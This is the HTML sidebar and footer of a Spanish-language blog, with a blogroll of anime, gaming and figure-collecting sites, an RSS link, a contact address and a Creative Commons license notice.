<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 20 consultas. 0,046 segundos. -->
<div></div>



</body>
</html>